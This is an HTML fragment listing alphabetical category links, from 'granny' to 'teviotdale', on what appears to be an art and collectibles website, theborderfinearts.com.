	<li class="cat-item cat-item-5445"><a href="https://theborderfinearts.com/category/granny/" >granny</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://theborderfinearts.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://theborderfinearts.com/category/grebe/" >grebe</a>
</li>
	<li class="cat-item cat-item-5747"><a href="https://theborderfinearts.com/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://theborderfinearts.com/category/grip/" >grip</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://theborderfinearts.com/category/groundbreaking/" >groundbreaking</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://theborderfinearts.com/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://theborderfinearts.com/category/guillermo/" >guillermo</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://theborderfinearts.com/category/hairspray/" >hairspray</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://theborderfinearts.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://theborderfinearts.com/category/halloa/" >halloa</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://theborderfinearts.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://theborderfinearts.com/category/harms/" >harms</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://theborderfinearts.com/category/harvest/" >harvest</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://theborderfinearts.com/category/hate/" >hate</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://theborderfinearts.com/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://theborderfinearts.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://theborderfinearts.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://theborderfinearts.com/category/heredities/" >heredities</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://theborderfinearts.com/category/hereford/" >hereford</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://theborderfinearts.com/category/heubach/" >heubach</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://theborderfinearts.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://theborderfinearts.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://theborderfinearts.com/category/highland/" >highland</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://theborderfinearts.com/category/hilltop/" >hilltop</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://theborderfinearts.com/category/hits/" >hits</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://theborderfinearts.com/category/hollow/" >hollow</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://theborderfinearts.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://theborderfinearts.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://theborderfinearts.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://theborderfinearts.com/category/hounds/" >hounds</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://theborderfinearts.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://theborderfinearts.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://theborderfinearts.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://theborderfinearts.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://theborderfinearts.com/category/hussar/" >hussar</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://theborderfinearts.com/category/ideas/" >ideas</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://theborderfinearts.com/category/ielts/" >ielts</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://theborderfinearts.com/category/ikaw/" >ikaw</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://theborderfinearts.com/category/illegal/" >illegal</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://theborderfinearts.com/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://theborderfinearts.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://theborderfinearts.com/category/inaugural/" >inaugural</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://theborderfinearts.com/category/incomparable/" >incomparable</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://theborderfinearts.com/category/index/" >index</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://theborderfinearts.com/category/inspiration/" >inspiration</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://theborderfinearts.com/category/instudio/" >instudio</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://theborderfinearts.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://theborderfinearts.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://theborderfinearts.com/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://theborderfinearts.com/category/israeli/" >israeli</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://theborderfinearts.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://theborderfinearts.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://theborderfinearts.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://theborderfinearts.com/category/jami/" >jami</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://theborderfinearts.com/category/january/" >january</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://theborderfinearts.com/category/jemima/" >jemima</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://theborderfinearts.com/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://theborderfinearts.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://theborderfinearts.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://theborderfinearts.com/category/journal/" >journal</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://theborderfinearts.com/category/junmujar/" >junmujar</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://theborderfinearts.com/category/keeping/" >keeping</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://theborderfinearts.com/category/kestrel/" >kestrel</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://theborderfinearts.com/category/kestrels/" >kestrels</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://theborderfinearts.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://theborderfinearts.com/category/kitten/" >kitten</a>
</li>
	<li class="cat-item cat-item-5709"><a href="https://theborderfinearts.com/category/knit/" >knit</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://theborderfinearts.com/category/knitting/" >knitting</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://theborderfinearts.com/category/kung/" >kung</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://theborderfinearts.com/category/ladiesfinger/" >ladiesfinger</a>
</li>
	<li class="cat-item cat-item-5216"><a href="https://theborderfinearts.com/category/landscape/" >landscape</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://theborderfinearts.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://theborderfinearts.com/category/larger/" >larger</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://theborderfinearts.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://theborderfinearts.com/category/lavender/" >lavender</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://theborderfinearts.com/category/layering/" >layering</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://theborderfinearts.com/category/laying/" >laying</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://theborderfinearts.com/category/lefifi/" >lefifi</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://theborderfinearts.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://theborderfinearts.com/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://theborderfinearts.com/category/leng/" >leng</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://theborderfinearts.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://theborderfinearts.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://theborderfinearts.com/category/lifting/" >lifting</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://theborderfinearts.com/category/lightroom/" >lightroom</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://theborderfinearts.com/category/lilli/" >lilli</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://theborderfinearts.com/category/lilliputian/" >lilliputian</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://theborderfinearts.com/category/liminality/" >liminality</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://theborderfinearts.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://theborderfinearts.com/category/limousine/" >limousine</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://theborderfinearts.com/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://theborderfinearts.com/category/link/" >link</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://theborderfinearts.com/category/lisa/" >lisa</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://theborderfinearts.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://theborderfinearts.com/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://theborderfinearts.com/category/livonia/" >livonia</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://theborderfinearts.com/category/loki/" >loki</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://theborderfinearts.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://theborderfinearts.com/category/lookout/" >lookout</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://theborderfinearts.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://theborderfinearts.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://theborderfinearts.com/category/lowell/" >lowell</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://theborderfinearts.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://theborderfinearts.com/category/lumber/" >lumber</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://theborderfinearts.com/category/lyon/" >lyon</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://theborderfinearts.com/category/macallan/" >macallan</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://theborderfinearts.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://theborderfinearts.com/category/madhubani/" >madhubani</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://theborderfinearts.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://theborderfinearts.com/category/makeover/" >makeover</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://theborderfinearts.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://theborderfinearts.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://theborderfinearts.com/category/mallard/" >mallard</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://theborderfinearts.com/category/manuscript/" >manuscript</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://theborderfinearts.com/category/mapping/" >mapping</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://theborderfinearts.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://theborderfinearts.com/category/masking/" >masking</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://theborderfinearts.com/category/matting/" >matting</a>
</li>
	<li class="cat-item cat-item-5844"><a href="https://theborderfinearts.com/category/mcinroy/" >mcinroy</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://theborderfinearts.com/category/medici/" >medici</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://theborderfinearts.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://theborderfinearts.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://theborderfinearts.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://theborderfinearts.com/category/michelle/" >michelle</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://theborderfinearts.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://theborderfinearts.com/category/midsummer/" >midsummer</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://theborderfinearts.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://theborderfinearts.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://theborderfinearts.com/category/miniart/" >miniart</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://theborderfinearts.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://theborderfinearts.com/category/minting/" >minting</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://theborderfinearts.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://theborderfinearts.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://theborderfinearts.com/category/moments/" >moments</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://theborderfinearts.com/category/monoprint/" >monoprint</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://theborderfinearts.com/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://theborderfinearts.com/category/morris/" >morris</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://theborderfinearts.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://theborderfinearts.com/category/mounting/" >mounting</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://theborderfinearts.com/category/mouse/" >mouse</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://theborderfinearts.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://theborderfinearts.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://theborderfinearts.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://theborderfinearts.com/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://theborderfinearts.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://theborderfinearts.com/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://theborderfinearts.com/category/newshour/" >newshour</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://theborderfinearts.com/category/northumbria/" >northumbria</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://theborderfinearts.com/category/nuthatch/" >nuthatch</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://theborderfinearts.com/category/oiling/" >oiling</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://theborderfinearts.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://theborderfinearts.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://theborderfinearts.com/category/ospreys/" >ospreys</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://theborderfinearts.com/category/otter/" >otter</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://theborderfinearts.com/category/otters/" >otters</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://theborderfinearts.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://theborderfinearts.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://theborderfinearts.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://theborderfinearts.com/category/pakistan/" >pakistan</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://theborderfinearts.com/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://theborderfinearts.com/category/partys/" >party&#039;s</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://theborderfinearts.com/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://theborderfinearts.com/category/pastel/" >pastel</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://theborderfinearts.com/category/pattachitra/" >pattachitra</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://theborderfinearts.com/category/pence/" >pence</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://theborderfinearts.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://theborderfinearts.com/category/persons/" >persons</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://theborderfinearts.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://theborderfinearts.com/category/pfisd/" >pfisd</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://theborderfinearts.com/category/pintail/" >pintail</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://theborderfinearts.com/category/plant/" >plant</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://theborderfinearts.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://theborderfinearts.com/category/practical/" >practical</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://theborderfinearts.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://theborderfinearts.com/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://theborderfinearts.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://theborderfinearts.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://theborderfinearts.com/category/printing/" >printing</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://theborderfinearts.com/category/prints/" >prints</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://theborderfinearts.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://theborderfinearts.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://theborderfinearts.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://theborderfinearts.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://theborderfinearts.com/category/quilt/" >quilt</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://theborderfinearts.com/category/rabbit/" >rabbit</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://theborderfinearts.com/category/rachel/" >rachel</a>
</li>
	<li class="cat-item cat-item-5656"><a href="https://theborderfinearts.com/category/ractical/" >ractical</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://theborderfinearts.com/category/railway/" >railway</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://theborderfinearts.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://theborderfinearts.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://theborderfinearts.com/category/rareborder/" >rareborder</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://theborderfinearts.com/category/rather/" >rather</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://theborderfinearts.com/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://theborderfinearts.com/category/reasonably/" >reasonably</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://theborderfinearts.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://theborderfinearts.com/category/rebelle/" >rebelle</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://theborderfinearts.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://theborderfinearts.com/category/reginald/" >reginald</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://theborderfinearts.com/category/reposal/" >reposal</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://theborderfinearts.com/category/repose/" >repose</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://theborderfinearts.com/category/rescue/" >rescue</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://theborderfinearts.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://theborderfinearts.com/category/retirement/" >retirement</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://theborderfinearts.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://theborderfinearts.com/category/reynard/" >reynard</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://theborderfinearts.com/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://theborderfinearts.com/category/romance/" >romance</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://theborderfinearts.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://theborderfinearts.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://theborderfinearts.com/category/sable/" >sable</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://theborderfinearts.com/category/safari/" >safari</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://theborderfinearts.com/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://theborderfinearts.com/category/same/" >same</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://theborderfinearts.com/category/sarah/" >sarah</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://theborderfinearts.com/category/saree/" >saree</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://theborderfinearts.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://theborderfinearts.com/category/schmid/" >schmid</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://theborderfinearts.com/category/schmidt/" >schmidt</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://theborderfinearts.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://theborderfinearts.com/category/scotland/" >scotland</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://theborderfinearts.com/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://theborderfinearts.com/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://theborderfinearts.com/category/sculpting/" >sculpting</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://theborderfinearts.com/category/seeman/" >seeman</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://theborderfinearts.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-5652"><a href="https://theborderfinearts.com/category/september/" >september</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://theborderfinearts.com/category/serene/" >serene</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://theborderfinearts.com/category/shaping/" >shaping</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://theborderfinearts.com/category/shattered/" >shattered</a>
</li>
	<li class="cat-item cat-item-5619"><a href="https://theborderfinearts.com/category/shaun/" >shaun</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://theborderfinearts.com/category/sheet/" >sheet</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://theborderfinearts.com/category/sheets/" >sheets</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://theborderfinearts.com/category/sheperd/" >sheperd</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://theborderfinearts.com/category/shepherd/" >shepherd</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://theborderfinearts.com/category/sherratt/" >sherratt</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://theborderfinearts.com/category/shetland/" >shetland</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://theborderfinearts.com/category/shoreline/" >shoreline</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://theborderfinearts.com/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://theborderfinearts.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://theborderfinearts.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://theborderfinearts.com/category/signing/" >signing</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://theborderfinearts.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://theborderfinearts.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://theborderfinearts.com/category/sitzendorf/" >sitzendorf</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://theborderfinearts.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://theborderfinearts.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://theborderfinearts.com/category/snacks/" >snacks</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://theborderfinearts.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-5528"><a href="https://theborderfinearts.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://theborderfinearts.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://theborderfinearts.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://theborderfinearts.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://theborderfinearts.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://theborderfinearts.com/category/splendid/" >splendid</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://theborderfinearts.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://theborderfinearts.com/category/springer/" >springer</a>
</li>
	<li class="cat-item cat-item-5492"><a href="https://theborderfinearts.com/category/staffies/" >staffies</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://theborderfinearts.com/category/staffordshire/" >staffordshire</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://theborderfinearts.com/category/stampin/" >stampin</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://theborderfinearts.com/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://theborderfinearts.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-5814"><a href="https://theborderfinearts.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://theborderfinearts.com/category/staying/" >staying</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://theborderfinearts.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://theborderfinearts.com/category/steven/" >steven</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://theborderfinearts.com/category/strasbourg/" >strasbourg</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://theborderfinearts.com/category/stricoff/" >stricoff</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://theborderfinearts.com/category/student/" >student</a>
</li>
	<li class="cat-item cat-item-4709"><a href="https://theborderfinearts.com/category/students/" >students</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://theborderfinearts.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://theborderfinearts.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-5628"><a href="https://theborderfinearts.com/category/stunningly/" >stunningly</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://theborderfinearts.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://theborderfinearts.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://theborderfinearts.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://theborderfinearts.com/category/sunny/" >sunny</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://theborderfinearts.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://theborderfinearts.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://theborderfinearts.com/category/survivor/" >survivor</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://theborderfinearts.com/category/swaledale/" >swaledale</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://theborderfinearts.com/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://theborderfinearts.com/category/swann/" >swann</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://theborderfinearts.com/category/sweater/" >sweater</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://theborderfinearts.com/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://theborderfinearts.com/category/tale/" >tale</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://theborderfinearts.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://theborderfinearts.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://theborderfinearts.com/category/tango/" >tango</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://theborderfinearts.com/category/taxidermy/" >taxidermy</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://theborderfinearts.com/category/teardown/" >teardown</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://theborderfinearts.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://theborderfinearts.com/category/teuere/" >teuere</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://theborderfinearts.com/category/teviotdale/" >teviotdale</a>
</li>
